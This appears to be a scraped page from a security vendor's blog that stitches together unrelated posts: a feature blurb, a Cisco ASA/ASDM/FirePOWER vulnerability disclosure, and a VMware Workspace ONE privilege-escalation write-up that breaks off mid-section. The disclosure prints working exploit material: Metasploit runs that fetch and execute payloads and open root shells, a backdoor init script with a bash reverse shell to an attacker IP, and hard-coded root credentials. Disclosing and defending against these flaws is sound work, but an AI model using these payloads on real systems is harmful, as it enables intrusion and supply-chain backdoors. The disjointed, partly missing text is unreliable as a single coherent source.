After running a discovery scan, one customer noticed that a “business-critical web application was found on an open port that it shouldn’t have been on.” After getting this data, they were able to work with that application team and get it locked down.
App inventory
Various customers noted that running a discovery scan helped them to get a better sense of their public-facing app inventory. From this, they were able to carry out various tasks, including“checking the list against their own list for accountability purposes” and “having relevant teams review the list before attacking.”They did this by exporting the discovery results to a CSV file and reviewing them outside of InsightAppSec.
How exactly does it work?
Running a discovery search shouldn’t be difficult, so we’ve made the process as easy as possible. Start by entering a domain that you own, and hit “Discover.” This will bring back a list of domains, along with their IP, Port, and Last Seen date (based on the last time a Sonar scan has found it.)
From here, you could add a domain to your allow list and then run a scan against it, using the scan config setup process.
If you see some domains that you are not sure about, you might decide that you need to know more about the domains before you run a scan. You can do this by exporting the data as a CSV and then running your own internal process on these before taking any next steps.
How do I access application discovery?
Running a discovery scan is currently available to all InsightAppSec Admins, but Admins can grant other users or sets of users access to the feature using the InsightPlatform role-based access control feature.
Rapid7 discovered vulnerabilities and “non-security” issues affecting Cisco Adaptive Security Software (ASA), Adaptive Security Device Manager (ASDM), and FirePOWER Services Software for ASA. Rapid7 initially reported the issues to Cisco in separate disclosures in February and March 2022. Rapid7 and Cisco continued discussing impact and resolution of the issues through August 2022. The following table lists the vulnerabilities and the last current status that we were able to verify ourselves. Note: Cisco notified Rapid7 as this blog was going to press that they had released updated software. We have been unable to verify these fixes, but have marked them with ** in the table.
For information on vulnerability checks in InsightVM and Nexpose, please see the Rapid7 customers section at the end of this blog.
Description
Identifier
Status
Cisco ASDM binary packages are not signed. A malicious ASDM package can be installed on a Cisco ASA resulting in arbitrary code execution on any client system that connects to the ASA via ASDM.
The Cisco ASDM client does not verify the server’s SSL certificate, which makes it vulnerable to man-in-the-middle (MITM) attacks.
None
Not fixed
Cisco ASDM client sometimes logs credentials to a local log file. Cisco indicated this was a duplicate issue, although they updated CVE-2022-20651’s affected versions to include the version Rapid7 reported and issued a new release of ASDM (7.17.1.155) in June.
Cisco ASDM client is affected by an unauthenticated remote code execution vulnerability. The issue was originally reported by Malcolm Lashley and was disclosed without a fix by Cisco in July 2021. Cisco reported this issue was fixed in ASDM 7.18.1.150, but Rapid7 has informed Cisco that the issue was in fact not addressed and remains unfixed. Cisco sent a new build for testing prior to publication of this blog, but because of time constraints we were unable to test it.
Cisco ASDM binary package contains an unsigned Windows installer. The ASDM client will prompt the user to execute the unsigned installer or users are expected to download the installer from the ASA and execute it. This is an interesting code execution mechanism to be used with CVE-2022-20829 or CVE-2021-1585.
Cisco ASA-X with FirePOWER Services is vulnerable to an authenticated, remote command injection vulnerability. Using this vulnerability allows an attacker to gain root access to the FirePOWER module.
Cisco FirePOWER module before 6.6.0 allowed a privileged Cisco ASA user to reset the FirePOWER module user’s password. A privileged Cisco ASA user could bypass the FirePOWER module login prompt to gain root access on the FirePOWER module.
Cisco FirePOWER module boot images before 7.0.0 allow a privileged Cisco ASA user to obtain a root shell via command injection or hard-coded credentials.
Cisco ASA with FirePOWER Services loads and executes arbitrary FirePOWER module boot images. The ASA does not restrict the use of old boot images or even the use of boot images that weren’t created by Cisco. This could result in code execution from a malicious boot image.
None
Not fixed
Some Cisco FirePOWER module boot images support the installation of unsigned FirePOWER installation packages. This could result in code execution from a malicious package.
None
Not fixed
** Denotes an advisory Cisco updated as this blog went to press.
Rapid7 will present the vulnerabilities, exploits, and tools at Black Hat USA and DEF CON on August 11 and August 13, respectively.
Product description
Cisco ASA Software is a “core operating system for the Cisco ASA Family.” Cisco ASA are widely deployed enterprise-class firewalls that also support VPN, IPS, and many other features.
Cisco ASDM is a graphical user interface for remote administration of appliances using Cisco ASA Software.
Of all the reported issues, Rapid7 believes the following to be the most critical.
CVE-2022-20829: ASDM binary package is not signed
The Cisco ASDM binary package is installed on the Cisco ASA. Administrators that use ASDM to manage their ASA download and install the Cisco ASDM Launcher on their Windows or macOS system. When the ASDM launcher connects to the ASA, it will download a large number of Java files from the ASA, load them into memory, and then pass execution to the downloaded Java.
The ASDM launcher installer, the Java class files, the ASDM web portal, and other files are all contained within the ASDM binary package distributed by Cisco. Rapid7 analyzed the format of the binary package and determined that it lacked any type of cryptographic signature to verify the package’s authenticity (see CWE-347). We discovered that we could modify the contents of an ASDM package, update a hash in the package’s header, and successfully install the package on a Cisco ASA.
The result is that an attacker can craft an ASDM package that contains malicious installers, malicious web pages, and/or malicious Java. An example of exploitation using a malicious ASDM package goes like this: An administrator using the ASDM client connects to the ASA and downloads/executes attacker-provided Java. The attacker then has access to the administrator’s system (e.g. the attacker can send themselves a reverse shell). A similar attack was executed by Slingshot APT against Mikrotik routers and the administrative tool Winbox.
The value of this vulnerability is high because the ASDM package is a distributable package. A malicious ASDM package might be installed on an ASA in a supply chain attack, installed by an insider, installed by a third-party vendor/administrator, or simply made available “for free” on the internet for administrators to discover themselves (downloading ASDM from Cisco requires a valid contract).
Rapid7 has published a tool, the way, that demonstrates extracting and rebuilding “valid” ASDM packages. The way can also generate ASDM packages with an embedded reverse shell. The following video demonstrates an administrative user triggering the reverse shell simply by connecting to the ASA.
Note: Cisco communicated on August 11, 2022 that they had released new software images that resolve CVE-2022-20829. We have not yet verified this information.
CVE-2021-1585: Failed patch
Rapid7 vulnerability research previously described exploitation of CVE-2021-1585 on AttackerKB. The vulnerability allows a man-in-the-middle or evil endpoint to execute arbitrary Java code on an ASDM administrator’s system via the ASDM launcher (similar to CVE-2022-20829). Cisco publicly disclosed this vulnerability without a patch in July 2021. However, at the time of writing, Cisco’s customer-only disclosure page for CVE-2021-1585 indicates that the vulnerability was fixed with the release of ASDM 7.18.1.150 in June 2022.
Rapid7 quickly demonstrated to Cisco that this is incorrect. Using our public exploit for CVE-2021-1585, staystaystay, Rapid7 was able to demonstrate the exploit works against ASDM 7.18.1.150 without any code changes.
The following video demonstrates downloading and installing 7.18.1.150 from an ASA and then using staystaystay to exploit the new ASDM launcher. staystaystay only received two modifications:
The version.prop file on the web server was updated to indicate the ASDM version is 8.14(1) to trigger the new loading behavior.
The file /public/jploader.jar was downloaded from the ASA and added to the staystaystay web server.
Additionally, ASDM 7.18.1.150 is still exploitable when it encounters older versions of ASDM on the ASA. The following shows that Cisco added a pop-up to the ASDM client indicating connecting to the remote ASA may be dangerous, but allows the exploitation to continue if the user clicks “Yes”:
CVE-2021-1585 is a serious vulnerability. Man-in-the-middle attacks are trivial for well-funded APT. Often they have the network position and the motive. It also does not help that ASDM does not validate the remote server’s SSL certificate and uses HTTP Basic Authentication by default (leading to password disclosure to active MITM). The fact that this vulnerability has been public and unpatched for over a year should be a concern to anyone who administers Cisco ASA using ASDM.
If Cisco did release a patch in a timely manner, it’s unclear how widely the patch would be adopted. Rapid7 scanned the internet for ASDM web portals on June 15, 2022, and examined the versions of ASDM being used in the wild. ASDM 7.18.1 had been released a week prior and less than 0.5% of internet-facing ASDM had adopted 7.18.1. Rapid7 found the most popular version of ASDM to be 7.8.2, a version that had been released in 2017.
Note: Cisco communicated on August 11, 2022 that they had released new software images that resolve CVE-2021-1585. We have not yet verified this information.
ASDM Version
Count
Cisco ASDM 7.8(2)
3202
Cisco ASDM 7.13(1)
1698
Cisco ASDM 7.15(1)
1597
Cisco ASDM 7.16(1)
1139
Cisco ASDM 7.9(2)
1070
Cisco ASDM 7.14(1)
1009
Cisco ASDM 7.8(1)
891
Cisco ASDM 7.17(1)
868
Cisco ASDM 7.12(2)
756
Cisco ASDM 7.12(1)
745
CVE-2022-20828: Remote and authenticated command injection
CVE-2022-20828 is a remote and authenticated vulnerability that allows an attacker to achieve root access on ASA-X with FirePOWER Services when the FirePOWER module is installed. To better understand what the FirePOWER module is, we reference an image from Cisco’s Cisco ASA FirePOWER Module Quick Start Guide.
The FirePOWER module is the white oval labeled “ASA FirePOWER Module Deep Packet Inspection.” The module is a Linux-based virtual machine (VM) hosted on the ASA. The VM runs Snort to classify traffic passing through the ASA. The FirePOWER module is fully networked and can access both outside and inside of the ASA, making it a fairly ideal location for an attacker to hide in or stage attacks from.
The command injection vulnerability is linked to the Cisco command line interface (CLI) session do command. In the example that follows, command session do \id`is being executed on the Cisco ASA CLI via ASDM (HTTP), and the Linux commandid` is executed within the FirePOWER module.
A reverse shell exploit for this vulnerability is small enough to be tweetable (our favorite kind of exploit). The following curl command can fit in a tweet and will generate a bash reverse shell from the FirePOWER module to 10.12.70.252:1270:
A Metasploit module has been developed to exploit this issue as well.
The final takeaway for this issue should be that exposing ASDM to the internet could be very dangerous for ASA that use the FirePOWER module. While this might be a credentialed attack, as noted previously, ASDM’s default authentication scheme discloses username and passwords to active MITM attackers. ASDM client has also recently logged credentials to file (CVE-2022-20651), is documented to support the credentials <blank>:<blank> by default (See “Start ASDM”, Step 2), and, by default, doesn’t have brute-force protections enabled. All of that makes the following a very real possibility.
In the previous section, we learned about the Cisco FirePOWER module. In this section, it’s important to know how the FirePOWER module is installed. Installation is a three-step process:
Upload and start the FirePOWER boot image.
From the boot image, download and install the FirePOWER installation package.
From the FirePOWER module VM, install the latest updates.
CSCvu90861 concerns itself with a couple of issues associated with the boot image found in step 1. The boot image, once installed and running, can be entered using the Cisco ASA command session sfr console:
As you can see, the user is presented with a very limited CLI that largely only facilitates network troubleshooting and installing the FirePOWER installation package. Credentials are required to access this CLI. These credentials are well-documented across the various versions of the FirePOWER boot image (see “Set Up the ASA SFR Boot Image, Step 1”). However, what isn’t documented is that the credentials root:cisco123 will drop you down into a root bash shell.
The FirePOWER boot image, similar to the normal FirePOWER module, is networked. It can be configured to use DHCP or a static address, but either way, it has access to inside and outside of the ASA (assuming typical wiring). Again, a perfect staging area for an attacker and a pretty good place to hide.
We also discovered a command injection vulnerability associated with the system install command that yields the same result (root access on the boot image).
We wrote two SSH-based exploits that demonstrate exploitation of the boot image. The first is a stand-alone Python script, and the second is a Metasploit module. Exploitation takes about five minutes, so Metasploit output will have to suffice on this one:
albinolobster@ubuntu:~/metasploit-framework$ ./msfconsole
______________________________________
/ it looks like you're trying to run a \
\ module /
--------------------------------------
\
\
__
/ \
| |
@ @
| |
|| |/
|| ||
|\_/|
\___/
=[ metasploit v6.2.5-dev-ed2c64bffd ]
+ -- --=[ 2228 exploits - 1172 auxiliary - 398 post ]
+ -- --=[ 863 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: You can pivot connections over sessions
started with the ssh_login modules
[*] Starting persistent handler(s)...
msf6 > use exploit/linux/ssh/cisco_asax_firepower_boot_root
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/ssh/cisco_asax_firepower_boot_root) > show options
Module options (exploit/linux/ssh/cisco_asax_firepower_boot_root):
Name Current Setting Required Description
---- --------------- -------- -----------
ENABLE_PASSWORD yes The enable password
IMAGE_PATH yes The path to the image on the ASA (e.g. disk0:/asasfr-5500x-boot-6.2.3-4.img
PASSWORD cisco123 yes The password for authentication
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 22 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
USERNAME cisco yes The username for authentication
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Linux Dropper
msf6 exploit(linux/ssh/cisco_asax_firepower_boot_root) > set IMAGE_PATH disk0:/asasfr-5500x-boot-6.2.3-4.img
IMAGE_PATH => disk0:/asasfr-5500x-boot-6.2.3-4.img
msf6 exploit(linux/ssh/cisco_asax_firepower_boot_root) > set PASSWORD labpass1
PASSWORD => labpass1
msf6 exploit(linux/ssh/cisco_asax_firepower_boot_root) > set USERNAME albinolobster
USERNAME => albinolobster
msf6 exploit(linux/ssh/cisco_asax_firepower_boot_root) > set LHOST 10.12.70.252
LHOST => 10.12.70.252
msf6 exploit(linux/ssh/cisco_asax_firepower_boot_root) > set RHOST 10.12.70.253
RHOST => 10.12.70.253
msf6 exploit(linux/ssh/cisco_asax_firepower_boot_root) > run
[*] Started reverse TCP handler on 10.12.70.252:4444
[*] Executing Linux Dropper for linux/x86/meterpreter/reverse_tcp
[*] Using URL: http://10.12.70.252:8080/ieXiNV
[*] 10.12.70.253:22 - Attempting to login...
[+] Authenticated with the remote server
[*] Resetting SFR. Sleep for 120 seconds
[*] Booting the image... this will take a few minutes
[*] Configuring DHCP for the image
[*] Dropping to the root shell
[*] wget -qO /tmp/scOKRuCR http://10.12.70.252:8080/ieXiNV;chmod +x /tmp/scOKRuCR;/tmp/scOKRuCR;rm -f /tmp/scOKRuCR
[*] Client 10.12.70.253 (Wget) requested /ieXiNV
[*] Sending payload to 10.12.70.253 (Wget)
[*] Sending stage (989032 bytes) to 10.12.70.253
[*] Meterpreter session 1 opened (10.12.70.252:4444 -> 10.12.70.253:53445) at 2022-07-05 07:37:22 -0700
[+] Done!
[*] Command Stager progress - 100.00% done (111/111 bytes)
[*] Server stopped.
meterpreter > shell
Process 2160 created.
Channel 1 created.
uname -a
Linux asasfr 3.10.107sf.cisco-1 #1 SMP PREEMPT Fri Nov 10 17:06:45 UTC 2017 x86_64 GNU/Linux
id
uid=0(root) gid=0(root)
This attack can be executed even if the FirePOWER module is installed. The attacker can simply uninstall the FirePOWER module and start the FirePOWER boot image (although that is potentially quite obvious depending on FirePOWER usage). However, this attack seems more viable as ASA-X ages and Cisco stops releasing new rules/updates for the FirePOWER module. Organizations will likely continue using ASA-X with FirePOWER Services without FirePOWER enabled/installed simply because they are “good” Cisco routers.
Malicious FirePOWER boot image
The interesting thing about vulnerabilities (or non-security issues depending on who you are talking to) affecting the FirePOWER boot image is that the Cisco ASA has no mechanism that prevents users from loading and executing arbitrary images. Cisco removed the hard-coded credentials and command injection in FirePOWER boot images >= 7.0.0, but an attacker can still load and execute an old FirePOWER boot image that still has the vulnerabilities.
In fact, there is nothing preventing a user from booting an image of their own creation. FirePOWER boot images are just bootable Linux ISO. We wrote a tool that will generate a bootable TinyCore ISO that can be executed on the ASA. The ISO, when booted, will spawn a reverse shell out to the attacker and start an SSH server, and it comes with DOOM-ASCII installed (in case you want to play DOOM on an ASA). The generated ISO is installed on the ASA just as any FirePOWER boot image would be:
albinolobster@ubuntu:~/pinchme$ ssh -oKexAlgorithms=+diffie-hellman-group14-sha1 [email protected][email protected]'s password:
User albinolobster logged in to ciscoasa
Logins over the last 5 days: 42. Last login: 23:41:56 UTC Jun 10 2022 from 10.0.0.28
Failed logins since the last login: 0. Last failed login: 23:41:54 UTC Jun 10 2022 from 10.0.0.28
Type help or '?' for a list of available commands.
ciscoasa> en
Password:
ciscoasa# copy http://10.0.0.28/tinycore-custom.iso disk0:/tinycore-custom.iso
Address or name of remote host [10.0.0.28]?
Source filename [tinycore-custom.iso]?
Destination filename [tinycore-custom.iso]?
Accessing http://10.0.0.28/tinycore-custom.iso...!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
Writing file disk0:/tinycore-custom.iso...
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
INFO: No digital signature found
76193792 bytes copied in 18.440 secs (4232988 bytes/sec)
ciscoasa# sw-module module sfr recover configure image disk0:/tinycore-custom.iso
ciscoasa# debug module-boot
debug module-boot enabled at level 1
ciscoasa# sw-module module sfr recover boot
Module sfr will be recovered. This may erase all configuration and all data
on that device and attempt to download/install a new image for it. This may take
several minutes.
Recover module sfr? [confirm]
Recover issued for module sfr.
ciscoasa# Mod-sfr 177> ***
Mod-sfr 178> *** EVENT: Creating the Disk Image...
Mod-sfr 179> *** TIME: 15:12:04 UTC Jun 13 2022
Mod-sfr 180> ***
Mod-sfr 181> ***
Mod-sfr 182> *** EVENT: The module is being recovered.
Mod-sfr 183> *** TIME: 15:12:04 UTC Jun 13 2022
Mod-sfr 184> ***
Mod-sfr 185> ***
Mod-sfr 186> *** EVENT: Disk Image created successfully.
Mod-sfr 187> *** TIME: 15:13:42 UTC Jun 13 2022
Mod-sfr 188> ***
Mod-sfr 189> ***
Mod-sfr 190> *** EVENT: Start Parameters: Image: /mnt/disk0/vm/vm_1.img, ISO: -cdrom /mnt/disk0
Mod-sfr 191> /tinycore-custom.iso, Num CPUs: 3, RAM: 2249MB, Mgmt MAC: 00:FC:BA:44:54:31, CP MA
Mod-sfr 192> C: 00:00:00:02:00:01, HDD: -drive file=/dev/sda,cache=none,if=virtio, Dev Driver:
Mod-sfr 193> vir
Mod-sfr 194> ***
Mod-sfr 195> *** EVENT: Start Parameters Continued: RegEx Shared Mem: 0MB, Cmd Op: r, Shared Me
Mod-sfr 196> m Key: 8061, Shared Mem Size: 16, Log Pipe: /dev/ttyS0_vm1, Sock: /dev/ttyS1_vm1,
Mod-sfr 197> Mem-Path: -mem-path /hugepages
Mod-sfr 198> *** TIME: 15:13:42 UTC Jun 13 2022
Mod-sfr 199> ***
Mod-sfr 200> Status: Mapping host 0x2aab37e00000 to VM with size 16777216
Mod-sfr 201> Warning: vlan 0 is not connected to host network
Once the ISO is booted, a reverse shell is sent back to the attacker.
albinolobster@ubuntu:~$ nc -lvnp 1270
Listening on 0.0.0.0 1270
Connection received on 10.0.0.21 60579
id
uid=0(root) gid=0(root) groups=0(root)
uname -a
Linux box 3.16.6-tinycore #777 SMP Thu Oct 16 09:42:42 UTC 2014 i686 GNU/Linux
ifconfig
eth0 Link encap:Ethernet HWaddr 00:00:00:02:00:01
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:173 errors:0 dropped:164 overruns:0 frame:0
TX packets:14 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:9378 (9.1 KiB) TX bytes:4788 (4.6 KiB)
eth1 Link encap:Ethernet HWaddr 00:FC:BA:44:54:31
inet addr:192.168.1.17 Bcast:192.168.1.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:14 errors:0 dropped:0 overruns:0 frame:0
TX packets:11 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1482 (1.4 KiB) TX bytes:1269 (1.2 KiB)
eth2 Link encap:Ethernet HWaddr 52:54:00:12:34:56
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:14 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B) TX bytes:4788 (4.6 KiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
Once again, this presents a potential social engineering issue. An attacker that is able to craft their own malicious boot image needs only to convince an administrator to install it. However, an attacker cannot pre-install the image and provide the ASA to a victim because boot images are removed every time the ASA is rebooted.
Malicious FirePOWER installation package
As mentioned previously, step two of the FirePOWER installation process is to install the FirePOWER installation package. Some FirePOWER modules support two versions of the FirePOWER installation package:
The above code is taken from the FirePOWER boot image 6.2.3. We can see it supports two formats:
Without getting into the weeds on the details, EncryptedContentSignedChksumPkgWrapper is an overly secure format, and Cisco only appears to publish FirePOWER installation packages in that format. However, the boot images also support the insecure ChcksumPkgWrapper format. So, we wrote a tool that takes in a secure FirePOWER installation package, unpackages it, inserts a backdoor, and then repackages into the insecure package format.
The newly generated FirePOWER installation package can then be installed on the ASA as it normally would. And because it contains all the official installation package content, it will appear to be a normal installation to the user. However, this installation will include the following obviously malicious init script, which will try to connect back to an attacker IP every five minutes.
#!/bin/sh
source /etc/rc.d/init.d/functions
PATH="/usr/local/bin:/usr/bin:/bin:/usr/local/sf/bin:/sbin:/usr/sbin"
xploit_start() {
(while true; do sleep 300; /bin/bash -i >& /dev/tcp/10.0.0.28/1270 0>&1; done)&
}
case "\$1" in
'start')
xploit_start
;;
*)
echo "usage $0 start|stop|restart"
esac
This malicious FirePOWER installation package is distributable via social engineering, and it can be used in supply chain attacks. The contents of the installation package survive reboots and upgrades. An attacker need only pre-install the FirePOWER module with a malicious version before providing it to the victim.
Mitigation and detection
Organizations that use Cisco ASA are urged to isolate administrative access as much as possible. That is not limited to simply, “Remove ASDM from the internet.” We’ve demonstrated a few ways malicious packages could reasonably end up on an ASA and none of those mechanisms have been patched. Isolating administrative access from potentially untrustworthy users is important.
Rapid7 has written some YARA rules to help detect exploitation or malicious packages:
February 24, 2022 – Initial disclosure of ASDM packaging issues.
February 24, 2022 – Cisco opens a case (PSIRT-0917052332) and assigns CSCwb05264 and CSCwb05291 for ASDM issues.
February 29, 2022 – Cisco informs Rapid7 they have reached out to engineering. Raises concerns regarding 60-day timeline.
March 15, 2022 – Cisco reports they are actively working on the issue.
March 22, 2022 – Initial disclosure of ASA-X with FirePOWER Services issues and ASDM logging issue.
March 23, 2022 – Cisco acknowledges ASA-X issues and assigns PSIRT-0926201709.
March 25, 2022 – Cisco discusses their views on severity scoring and proposes disclosure dates for ASDM issues.
March 29, 2022 – Rapid7 offers extension on disclosure for both PSIRT issues.
April 7, 2022 – Rapid7 asks for an update.
April 7, 20222 – ASA-X issues moved to Cisco PSIRT member handling ASDM issues.
April 8, 2022 – Cisco indicates Spring4Shell is causing delays.
April 13, 2022 – Rapid7 asks for an update.
April 14, 2022 – Cisco indicates ASA-X issues are as designed. ASDM logging issue is a duplicate. Cisco agrees to new disclosure dates, clarification on six-month timelines, Vegas talks work to push things along!
April 14, 2022 – Rapid7 inquires if Cisco is talking about the same ASA-X model.
April 20, 2022 – Rapid7 proposes a June 20, 2022 disclosure. Again asks for clarification on the ASA-X model.
April 22, 2022 – Cisco reiterates ASA-X issues are not vulnerabilities.
April 22, 2022 – Rapid7 attempts to clarify that the ASA-X issues are vulnerabilities.
April 26, 2022 – Cisco plans partial disclosure of ASDM issues around June 20.
May 06, 2022 – Cisco reiterates no timeline for ASA checking ASDM signature. Cisco again reiterates ASA-X issues are not vulnerabilities.
May 06, 2022 – Rapid7 pushes back again on the ASA-X issues.
May 10, 2022 – Rapid7 asks for clarification on what is being fixed/disclosed on June 20.
May 11, 2022 – Rapid7 asks for clarity on ASA-X timeline and what is currently being considered a vulnerability.
May 18, 2022 – Cisco clarifies what is getting fixed for issues, what will receive CVEs, what is a "hardening effort."
May 18, 2022 – Rapid7 requests CVEs, asks about patch vs disclosure release date discrepancy. Rapid7 again reiterates ASA-X findings are vulnerabilities.
May 20, 2022 – Cisco indicates CVEs will be provided soon, indicates Cisco will now publish fixes and advisories on June 21. Cisco reiterates they do not consider boot image issues vulnerabilities. Cisco asks who to credit.
May 25, 2022 – Rapid7 indicates credit to Jake Baines.
May 25, 2022 – CVE-2022-20828 and CVE-2022-20829 assigned, Cisco says their disclosure date is now June 22.
May 26, 2022 – Rapid7 agrees to June 22 Cisco disclosure, requests if there is a disclosure date for ASA side of ASDM signature fixes.
May 31, 2022 – Cisco indicates ASA side of fixes likely coming August 11.
June 09, 2022 – Rapid7 questions the usefulness of boot image hardening. Observes the ASA has no mechanism to prevent literally any bootable ISO from booting (let alone old Cisco-provided ones).
June 09, 2022 – Cisco confirms boot images are not phased out and does not consider that to be a security issue.
June 09, 2022 – Rapid7 reiterates that the ASA will boot any bootable image and that attackers could distribute malicious boot images / packages and the ASA has no mechanism to prevent that.
June 13, 2022 – Rapid7 finally examines Cisco’s assertions regarding the ASDM log password leak being a duplicate and finds it to be incorrect.
June 15, 2022 – Cisco confirms the password leak in 7.17(1) as originally reported.
June 22, 2022 – Cisco confirms password leak fix will be published in upcoming release.
June 23, 2022 – Cisco publishes advisories and bugs.
June 23, 2022 – Rapid7 asks if CVE-2021-1585 was fixed.
June 23, 2022 – Cisco says it was.
June 23, 2022 – Rapid7 says it wasn’t. Asks Cisco if we should open a new PSIRT ticket.
June 23, 2022 – Cisco indicates current PSIRT thread is fine.
June 23, 2022 – Rapid7 provides details and video.
June 23, 2022 – Cisco acknowledges.
July 05, 2022 – Rapid7 asks for an update on CVE-2021-1585 patch bypass.
July 25, 2022 – Cisco provides Rapid7 with test versions of ASDM.
July 26, 2022 – Rapid7 downloads the test version of ASDM.
August 1, 2022 – Rapid7 lets Cisco know that team time constraints may prevent us from completing testing.
August 1, 2022 – Cisco acknowledges.
August 10, 2022 – Rapid7 updates Cisco on publication timing and reconfirms inability to complete testing of new build.
August 11, 2022 – Cisco communicates to Rapid7 that they have released new Software images for ASA (9.18.2, 9.17.1.13, 9.16.3.19) and ASDM (7.18.1.152) and updated the advisories for CVE-2022-20829 and CVE-2021-1585 to note that the vulnerabilities have been resolved.
August 11, 2022 – Rapid7 acknowledges, notifies Cisco that we are unable to verify the latest round of fixes before materials go to press.
August 11, 2022 – This document is published.
August 11, 2022 – Rapid7 presents materials at Black Hat USA.
August 13, 2022 – Rapid7 presents materials at DEF CON.
Rapid7 customers
Authenticated checks were made available to InsightVM and Nexpose customers for the following CVEs in July 2022 based on Cisco’s security advisories:
Please note: Shortly before this blog’s publication, Cisco released new ASA and ASDM builds and updated their advisories to indicate that remediating CVE-2021-1585 and CVE-2022-20829 requires these newer versions. We are updating our vulnerability checks to reflect that these newer versions contain what Cisco has communicated to be the proper fixes.
NEVER MISS A BLOG
Get the latest stories, expertise, and news about security today.
The VMware Workspace ONE Access, Identity Manager, and vRealize Automation products contain a locally exploitable vulnerability whereby the under-privileged horizon user can escalate their permissions to those of the root user. Notably, the horizon user runs the externally accessible web application. This means that remote code execution (RCE) within that component could be chained with this vulnerability to obtain remote code execution as the root user. At the time of this writing, CVE-2022-22954 is one such RCE vulnerability (that notably has a corresponding Metasploit module here) that can be easily chained with one or both of the issues described herein.
Product description
VMWare Workspace ONE Access is a platform that provides organizations with the means to provide their employees fast and easy access to applications they need. VMware Workspace ONE Access was formerly known as VMware Identity Manager.
Impact
These vulnerabilities are local privilege escalation flaws, and by themselves, present little risk in an otherwise secure environment. In both cases, the local user must be horizon for successful exploitation.
That said, it’s important to note that the horizon user runs the externally accessible web application, which has seen several recent vulnerabilities — namely CVE-2022-22954, which, when exploited, allows for remote code execution as the horizon user. Thus, chaining an exploit for CVE-2022-22954 with either of these vulnerabilities can allow a remote attacker to go from no access to root access in two steps.
Credit
These issues were disclosed by VMware on Tuesday, August 2, 2022 within the VMSA-2022-0021 bulletin. In June, Spencer McIntyre of Rapid7 discovered these issues while researching an unrelated vulnerability. They were disclosed in accordance with Rapid7’s vulnerability disclosure policy.
CVE-2022-31660
CVE-2022-31660 arises from the fact that the permissions on the file /opt/vmware/certproxy/bin/cert-proxy.sh are such that the horizon user is both the owner and has access to invoke this file.
To demonstrate and exploit this vulnerability, that file is overwritten, and then the following command is executed as the horizon user:
Note that, depending on the patch level of the system, the certproxyService.sh script may be located at an alternative path and require a slightly different command:
In both cases, the horizon user is able to invoke the certproxyService.sh script from sudo without a password. This can be verified by executing sudo -n --list. The certproxyService.sh script invokes the systemctl command to restart the service based on its configuration file. The service configuration file, located at /run/systemd/generator.late/vmware-certproxy.service, dispatches to /etc/rc.d/init.d/vmware-certproxy through the ExecStart and ExecStop directives, which in turn executes /opt/vmware/certproxy/bin/cert-proxy.sh.
Proof of concept
To demonstrate this vulnerability, a Metasploit module was written and submitted on GitHub in PR #16854.
With an existing Meterpreter session, no options other than the SESSION need to be specified. Everything else will be automatically determined at runtime. In this scenario, the original Meterpreter session was obtained with the module for CVE-2022-22954, released earlier this year.
[*] Sending stage (40132 bytes) to 192.168.159.98
[*] Meterpreter session 1 opened (192.168.159.128:4444 -> 192.168.159.98:42312) at 2022-08-02 16:26:16 -0400
meterpreter > sysinfo
Computer : photon-machine
OS : Linux 4.19.217-1.ph3 #1-photon SMP Thu Dec 2 02:29:27 UTC 2021
Architecture : x64
System Language : en_US
Meterpreter : python/linux
meterpreter > getuid
Server username: horizon
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(linux/http/vmware_workspace_one_access_cve_2022_22954) > use exploit/linux/local/vmware_workspace_one_access_certproxy_lpe
[*] No payload configured, defaulting to cmd/unix/python/meterpreter/reverse_tcp
msf6 exploit(linux/local/vmware_workspace_one_access_certproxy_lpe) > set SESSION -1
SESSION => -1
msf6 exploit(linux/local/vmware_workspace_one_access_certproxy_lpe) > run
[*] Started reverse TCP handler on 192.168.250.134:4444
[*] Backing up the original file...
[*] Writing '/opt/vmware/certproxy/bin/cert-proxy.sh' (601 bytes) ...
[*] Triggering the payload...
[*] Sending stage (40132 bytes) to 192.168.250.237
[*] Meterpreter session 2 opened (192.168.250.134:4444 -> 192.168.250.237:63493) at 2022-08-02 16:26:57 -0400
[*] Restoring file contents...
[*] Restoring file permissions...
meterpreter > getuid
Server username: root
meterpreter >
CVE-2022-31661
CVE-2022-31660 arises from the fact that the /usr/local/horizon/scripts/getProtectedLogFiles.hzn script can be run with root privileges without a password using the sudo command. This script in turn will recursively change the ownership of a user-supplied directory to the horizon user, effectively granting them write permissions to all contents.
To demonstrate and exploit this vulnerability, we can execute the following command as the horizon user:
